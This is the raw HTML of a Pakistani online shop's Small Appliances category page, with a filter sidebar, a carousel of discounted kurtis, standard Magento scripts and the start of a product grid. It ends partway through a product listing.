<div class="container"><div class="row"><div class="col-left col-xs-12 col-sm-3"><div class="sidebar sidebar-main1">    <div class="block filter">
        <div class="title">
            <strong>Shop By</strong>
        </div>
        <div class="content">
            <strong class="subtitle">Shopping Options</strong>
            <dl class="options" id="narrow-by-list2">
                <dt>Category</dt>
                <dd>
                    <ol class="items">
                                                                                    <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/electric-kettles.html">Electric Kettles</a>
                                    <span class="count">73</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/coffee-grinder-maker.html">Coffee Grinder &amp; Maker</a>
                                    <span class="count">48</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/fans.html">Fans</a>
                                    <span class="count">71</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/food-processors-blenders.html">Food Processors &amp; Blenders</a>
                                    <span class="count">205</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/irons-steamers.html">Irons &amp; Steamers</a>
                                    <span class="count">79</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/juicers-extractors.html">Juicers &amp; Extractors</a>
                                    <span class="count">64</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/microwave-ovens.html">Microwave Ovens</a>
                                    <span class="count">109</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/mixer-grinder.html">Mixer &amp; Grinder</a>
                                    <span class="count">92</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/toasters.html">Sandwich Maker &amp; Toasters</a>
                                    <span class="count">130</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/vacuum-cleaners.html">Vacuum Cleaners</a>
                                    <span class="count">55</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/fryers-cookers.html">Fryers &amp; Cookers</a>
                                    <span class="count">83</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/torches.html">Torches</a>
                                    <span class="count">22</span>
                                </li>
                                                                                                                <li class="item">
                                    <a href="https://www.buhatala.com/home-n-appliancess/small-appliances/other-small-appliances.html">Other Small Appliances</a>
                                    <span class="count">123</span>
                                </li>
                                                                        </ol>
                </dd>
            </dl>
        </div>
    </div>
</div><div class="recentproduct-container">
	<div class="">
		<div class="group-title1"><h2>Top rated</h2></div>
		<div class="owl-container">
			<div class="recentproduct-slider">
									
					<div class="product_row">
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62805/s/black-short-kurtis-design-16/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/1/6/16_23.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62805/s/black-short-kurtis-design-16/category/231/">Short Kurtis Design 16</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62805/s/black-short-kurtis-design-16/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62805">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62804/s/black-short-kurtis-design-15/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/1/5/15_1_21.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62804/s/black-short-kurtis-design-15/category/231/">Short Kurtis Design 15</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62804/s/black-short-kurtis-design-15/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62804">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62803/s/black-short-kurtis-design-14/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/1/4/14_1_24.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62803/s/black-short-kurtis-design-14/category/231/">Short Kurtis Design 14</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62803/s/black-short-kurtis-design-14/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62803">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
												</div>
										
					<div class="product_row">
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62802/s/black-short-kurtis-design-13/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/1/3/13_1_24.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62802/s/black-short-kurtis-design-13/category/231/">Short Kurtis Design 13</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62802/s/black-short-kurtis-design-13/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62802">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62801/s/black-short-kurtis-design-12/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/1/2/12_1_26.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62801/s/black-short-kurtis-design-12/category/231/">Short Kurtis Design 12</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62801/s/black-short-kurtis-design-12/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62801">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62800/s/black-short-kurtis-design-11/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/1/1/11_5_28.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62800/s/black-short-kurtis-design-11/category/231/">Short Kurtis Design 11</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62800/s/black-short-kurtis-design-11/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62800">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
												</div>
										
					<div class="product_row">
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62799/s/black-short-kurtis-design-10/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/1/0/10_4_5.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62799/s/black-short-kurtis-design-10/category/231/">Short Kurtis Design 10</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62799/s/black-short-kurtis-design-10/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62799">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62798/s/black-short-kurtis-design-9/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/0/9/09.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62798/s/black-short-kurtis-design-9/category/231/">Short Kurtis Design 09</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62798/s/black-short-kurtis-design-9/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62798">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62797/s/black-short-kurtis-design-8/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/0/8/08.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62797/s/black-short-kurtis-design-8/category/231/">Short Kurtis Design 08</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62797/s/black-short-kurtis-design-8/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62797">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
												</div>
										
					<div class="product_row">
														<div class="item">
						<div class="item-inner">
								<div class="image-container">

									<a class="product-item-photo" href="https://www.buhatala.com/catalog/product/view/id/62796/s/black-short-kurtis-design-7/category/231/"><img src="https://www.buhatala.com/pub/media/catalog/product/cache/8284e566d02a985497925dd331e33492/0/7/07_1.jpg" alt=""/></a>
								</div>
								<div class="box-info">
									<strong class="product-item-name">
										<a href="https://www.buhatala.com/catalog/product/view/id/62796/s/black-short-kurtis-design-7/category/231/">Short Kurtis Design 07</a>
									</strong>
																			<div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://www.buhatala.com/catalog/product/view/_ignore_category/1/id/62796/s/black-short-kurtis-design-7/#review-form">
            Be the first to review this product        </a>
    </div>
</div>
																		
									<div class="item-price">
										<div class="price-box price-final_price" data-role="priceBox" data-product-id="62796">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="1150"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,150.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="1999"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR1,999.00</span>    </span>
        </span>
    </span>

</div>									</div>

								</div>
							</div>
							</div>
										</div>
		</div>
	</div>
</div>
</div>
<script type="text/javascript">
	require(["jquery","owlcarousel/minjs"], function($,owlCarousel){
		$(document).ready(function(){
			$(".recentproduct-slider").owlCarousel({
								items : 1,
				itemsDesktop : [1199,1],
				itemsDesktopSmall : [980,1],
				itemsTablet: [768,1],
				itemsMobile : [479,1],
				slideSpeed : 1000,
				paginationSpeed : 1000,
				rewindSpeed : 1000,
				addClassActive: true,
				navigation : true,
				stopOnHover : true,
				pagination : false,
				scrollPerPage:true,
			});
		});
	});
</script>

</div><div class="col-main col-xs-12 col-sm-9"><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="breadcrumbs">
	<ul class="items">
					<li class="item home">
							<a href="https://www.buhatala.com/" title="Go to Home Page">
					Home				</a>
						</li>
					<li class="item category120">
							<a href="https://www.buhatala.com/appliancess.html" title="">
					Appliances				</a>
						</li>
					<li class="item category231">
							<strong>Small Appliances</strong>
						</li>
			</ul>
</div>
<div class="page-title-wrapper"> 
	<h1 class="page-title"
		 id="page-title-heading" 					aria-labelledby="page-title-heading toolbar-amount"
		>
		<span class="base" data-ui-id="page-title-wrapper" >Small Appliances</span>	</h1>
	 
</div>
<div class="category-view">    <div class="category-description">
        <div class="category-tex" style="text-align: left;">BuhatAla.com presents a large variety of high quality reliable and affordable small kitchen appliances that every home needs. Browse through our collection for some great deals on appliances with low price and have a hassle free online shopping experience in Pakistan only on buhatAla.com. BuhatAla.com provides free shipping, cash on delivery and an amazing return policy for you to have the ultimate experience. Delivering all across Pakistan including the major cities like Karachi, Lahore, Islamabad and Rawalpindi.</div>    </div>
</div><div class="main"><input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.buhatala.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.buhatala.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.buhatala.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.buhatala.com\u002Fpub\u002Fstatic\u002Fversion1670918652\u002Ffrontend\u002FShopro\u002Fshopro3\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/www.buhatala.com\/","http:\/\/www.buhatala.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/www.buhatala.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/www.buhatala.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.buhatala.com\/page_cache\/block\/render\/id\/231\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_id_231"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/appliancess\/small-appliances.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"desc","orderDefault":"position","limitDefault":"30","url":"https:\/\/www.buhatala.com\/appliancess\/small-appliances.html"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">30</span> of <span class="toolbar-number">892</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.buhatala.com/appliancess/small-appliances.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.buhatala.com/appliancess/small-appliances.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.buhatala.com/appliancess/small-appliances.html?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.buhatala.com/appliancess/small-appliances.html?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://www.buhatala.com/appliancess/small-appliances.html?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="9">
                    9                </option>
                            <option value="15">
                    15                </option>
                            <option value="30"                    selected="selected">
                    30                </option>
                    </select>
    <span class="limiter-text">per page</span>		
    </div>

</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort by</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="defaults_size"
                                >
                Size            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set Ascending Direction" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Set Ascending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
    		
		<div class="products-wrapper products-grid products-grid quickview-wr">
						<ul class="products grid row">
								 
				 
					<li class="item product list items product-items">
						<div class="item-inner product-item-info" data-container="product-grid">
							<div class="image-container">
								<span class='sale'>sale</span>																								<a href="https://www.buhatala.com/voldam-ceiling-exhaust-fan-built-in-14-watts-led.html" class="product photo product-item-photo" tabindex="-1">
									
<span class="product-image-container"
      style="width:271px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 118.81918819188%;">
        <img class="product-image-photo"
                        src="https://www.buhatala.com/pub/media/catalog/product/cache/4d429d3b47ea76c86e4c878458e04183/a/9/a9-led.jpg"
            width="271"
            height="322"
            alt="Voldam Ceiling Exhaust Fan Built In 14 watts LED"/></span>
</span>
								</a>
							</div> 
							<div class="box-info product details product-item-details">
																<strong class="product-item-name">
									<a class="product-item-link"
									   href="https://www.buhatala.com/voldam-ceiling-exhaust-fan-built-in-14-watts-led.html">
										Voldam Ceiling Exhaust Fan Built In 14 watts LED									</a>
								</strong>
																<!-- Price Countdown Box -->
																<div class="item-price">
																		<div class="price-box price-final_price" data-role="priceBox" data-product-id="61348">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Special Price</span>
        <span
                data-price-amount="6500"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">PKR6,500.00</span>    </span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">Regular Price</span>
        <span
                data-price-amount="8500"
        data-price-type="oldPrice"
        class="price-wrapper "
        >
        <span class="price">PKR8,500.00</span>    </span>
        </span>
    </span>

</div>								</div>	
								<div class="box-hover">
									<div class="actions-primary">
																																<form data-role="tocart-form" action="https://www.buhatala.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA%2C%2C/product/61348/" method="post">
												<input type="hidden" name="product" value="61348">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVluVm9ZWFJoYkdFdVkyOXRMMkZ3Y0d4cFlXNWpaWE56TDNOdFlXeHNMV0Z3Y0d4cFlXNWpaWE11YUhSdGJBJTJDJTJDL3Byb2R1Y3QvNjEzNDgv">
												<input name="form_key" type="hidden" value="bD7M0p6rCQczzIjC" />												<button type="submit"
														title="Add to Cart"
														class="action tocart">
													<span>Add to Cart</span>
												</button>
											</form>
																			</div>  
									<div data-role="add-to-links" class="add-to-links" >
																					<a href="#"
											   class="action towishlist"
											   title="Add to Wish List"
											   aria-label="Add to Wish List"
											   data-post='{"action":"https:\/\/www.buhatala.com\/wishlist\/index\/add\/","data":{"product":"61348","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
											   data-action="add-to-wishlist"
											   role="button">
												<span>WishList</span>
											</a>
																														<a href="#"
										   class="action tocompare"
										   title="Add to Compare"
										   aria-label="Add to Compare"
										   data-post='{"action":"https:\/\/www.buhatala.com\/catalog\/product_compare\/add\/","data":{"product":"61348","uenc":"aHR0cHM6Ly93d3cuYnVoYXRhbGEuY29tL2FwcGxpYW5jZXNzL3NtYWxsLWFwcGxpYW5jZXMuaHRtbA,,"}}'
										   role="button">
											<span>Compare</span>
										</a>
